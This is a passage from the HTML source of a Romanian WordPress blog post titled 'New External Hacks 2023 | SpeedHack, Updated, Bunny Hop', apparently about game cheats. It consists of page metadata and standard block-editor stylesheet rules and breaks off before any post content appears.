

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arongalanton.ro/2023/07/27/new-external-hacks-2023-speedhack-updated-bunny-hop/
body_size: 80518
content:
<!DOCTYPE html><html
lang="ro-RO"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://arongalanton.ro/xmlrpc.php"><title>New External Hacks 2023 | SpeedHack, Updated, Bunny Hop &#8211; www.arongalanton.ro</title><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='dns-prefetch' href='//s.w.org' /><link
rel="alternate" type="application/rss+xml" title="www.arongalanton.ro &raquo; Flux" href="https://arongalanton.ro/feed/" /><link
rel="alternate" type="application/rss+xml" title="www.arongalanton.ro &raquo; Flux comentarii" href="https://arongalanton.ro/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="Flux comentarii www.arongalanton.ro &raquo; New External Hacks 2023 | SpeedHack, Updated, Bunny Hop" href="https://arongalanton.ro/2023/07/27/new-external-hacks-2023-speedhack-updated-bunny-hop/feed/" /><style class="optimize_css_2" type="text/css" media="all">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}#start-resizable-editor-section{display:none}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:28px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{color:#32373c;background-color:transparent;border:2px solid}.wp-block-buttons .wp-block-button{display:inline-block;margin-right:8px;margin-bottom:8px}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.wp-block-buttons.alignright .wp-block-button{margin-right:0;margin-left:8px}.wp-block-buttons.alignright .wp-block-button:first-child{margin-left:0}.wp-block-buttons.alignleft .wp-block-button{margin-left:0;margin-right:8px}.wp-block-buttons.alignleft .wp-block-button:last-child{margin-right:0}.wp-block-button.aligncenter,.wp-block-buttons.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:4px;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar tfoot a{color:#007cba;color:var(--wp-admin-theme-color)}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;margin-bottom:28px;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:20px 38px}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (max-width:599px){.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-column{flex-basis:calc(50% - 16px)!important;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:32px}}@media (min-width:782px){.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-column:not(:first-child){margin-left:32px}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{-ms-grid-row-align:center;align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;padding:16px}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim,.wp-block-cover.has-background-dim{background-color:#000}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:290px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 70px);z-index:1;color:#fff}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff}.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:14px;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type^=core-embed],.wp-block[data-align=right]>[data-type^=core-embed]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type^=core-embed] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type^=core-embed] .wp-block-embed__wrapper{min-width:280px}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent)}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 16px)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - 10.66667px);margin-right:16px}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - 12px);margin-right:16px}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - 12.8px);margin-right:16px}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - 13.33333px);margin-right:16px}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - 13.71429px);margin-right:16px}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - 14px);margin-right:16px}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:290px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 38px}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.is-style-circle-mask img,.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 20px 20px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 20px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 20px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 20px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 20px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 20px)}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-latest-posts__post-excerpt{margin-top:8px;margin-bottom:16px}.wp-block-latest-posts__featured-image img{height:auto;width:auto}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.edit-post-visual-editor .wp-block-latest-posts.is-grid li{margin-bottom:20px}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{-ms-grid-row-align:start;align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{-ms-grid-row-align:end;align-self:end}.wp-block-media-text .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media>img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{-ms-grid-columns:100%!important;grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__media,.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}}.wp-block-navigation.is-style-light .wp-block-navigation-link:not(.has-text-color),.wp-block-navigation .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation.is-style-light:not(.has-background) .wp-block-navigation__container,.wp-block-navigation:not(.has-background) .wp-block-navigation__container{background-color:#fff}.wp-block-navigation.is-style-dark .wp-block-navigation-link:not(.has-text-color){color:#fff}.wp-block-navigation.is-style-dark:not(.has-background) 